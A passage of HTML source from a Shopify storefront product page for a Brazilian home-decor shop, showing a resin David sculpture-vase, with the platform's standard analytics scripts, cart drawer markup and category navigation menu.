Michelangelo","url":"\/products\/escultura-e-vaso-decorativo-david-michelangelo","type":"Resina - 0049"},"id":"48475136688442","image":{"src":"\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.designconceito.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"72220508474","storefrontBaseUrl":"https:\/\/www.designconceito.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":159.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Escultura e Vaso Decorativo David Michelangelo\",\"vendor\":\"Conceito\",\"id\":\"9252148511034\",\"untranslatedTitle\":\"Escultura e Vaso Decorativo David Michelangelo\",\"url\":\"\/products\/escultura-e-vaso-decorativo-david-michelangelo\",\"type\":\"Resina - 0049\"},\"id\":\"48475136688442\",\"image\":{\"src\":\"\/\/www.designconceito.com\/cdn\/shop\/files\/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":9252148511034,"gid":"gid:\/\/shopify\/Product\/9252148511034","vendor":"Conceito","type":"Resina - 0049","handle":"escultura-e-vaso-decorativo-david-michelangelo","variants":[{"id":48475136688442,"price":15990,"name":"Escultura e Vaso Decorativo David Michelangelo","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9252148511034,"requestId":"61d18483-ea37-487b-a9b8-e80e93a93aa8-1769714263"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72220508474,
      theme_id: 183122002234,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.designconceito.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.designconceito.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.designconceito.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72220508474,"isMerchantRequest":null,"themeId":183122002234,"themeCityHash":"9600316207460528227","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"792bc52a-749d-488c-ba7e-a5cfc69b6d3b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9252148511034,"requestId":"61d18483-ea37-487b-a9b8-e80e93a93aa8-1769714263","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48475136688442,"productId":9252148511034,"productGid":"gid:\/\/shopify\/Product\/9252148511034","name":"Escultura e Vaso Decorativo David Michelangelo","price":"159.90","sku":"","brand":"Conceito","variant":null,"category":"Resina - 0049","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48475136688442,"productId":9252148511034,"productGid":"gid:\/\/shopify\/Product\/9252148511034","name":"Escultura e Vaso Decorativo David Michelangelo","price":"159.90","sku":"","brand":"Conceito","variant":null,"category":"Resina - 0049","nonInteraction":true,"remote":false,"referer":"https:\/\/www.designconceito.com\/products\/escultura-e-vaso-decorativo-david-michelangelo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.designconceito.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.designconceito.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="72220508474"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183122002234"
  data-theme-name="Shrine"
  data-theme-version="1.3.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.designconceito.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

<script src="//www.designconceito.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371760641980" defer="defer"></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541760641981" defer="defer"></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/product-form.js?v=70749256710412210451760641981" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Voltar à loja
              </a><p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/72220508474/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Carrinho</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Carregando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">R$ 0,00 BRL</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Atualizar
            </button>
          </noscript>

          

          <a
            href="/cart"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            style="width: 100%;"
            
              disabled
            
          >
            Finalizar a compra
          </a>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25698341880122__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Comunicado" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>UM CONCEITO EM DECORACÃO PREMIUM</span></p>
              </div></div>
</div><div id="shopify-section-sections--25698341880122__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=183501262910778191901760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661760641980" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251760641980" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-price.css?v=183165605081763449011760641981" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841760641981" media="print" onload="this.media='all'"><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=103351759924144934211760641980" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-price.css?v=183165605081763449011760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841760641981" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=183501262910778191901760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661760641980" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251760641980" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 220px;
  }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.designconceito.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831760641981" defer="defer"></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691760641981" defer="defer"></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391760641980" defer="defer"></script>
<script src="//www.designconceito.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801760641981" defer="defer"></script><script src="//www.designconceito.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181760641980" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/banheiro-spa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Banheiro &amp; Spa
                          </a></li><li><a href="/collections/capa-de-sofa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Capas de Sofá
                          </a></li><li><a href="/collections/casa-cozinha" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Casa &amp; Cozinha
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Esculturas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-esculturas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Esculturas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aparador-suporte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aparador
                                        </a></li><li><a href="/collections/esculturas-grafitadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Grafitadas
                                        </a></li><li><a href="/collections/linha-bella-edicao-limitada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Milly &amp; Bella (Edição Limitada)
                                        </a></li><li><a href="/collections/decorativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/espelhos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Espelhos
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Iluminação
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-iluminacao" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Iluminação
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abajures/abajur%23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abajures
                                        </a></li><li><a href="/collections/arandelas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Arandelas
                                        </a></li><li><a href="/collections/lustres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lustres
                                        </a></li><li><a href="/collections/pendentes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pendentes
                                        </a></li><li><a href="/collections/plafons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plafons
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Metais Hídricos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-metais-hidricos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
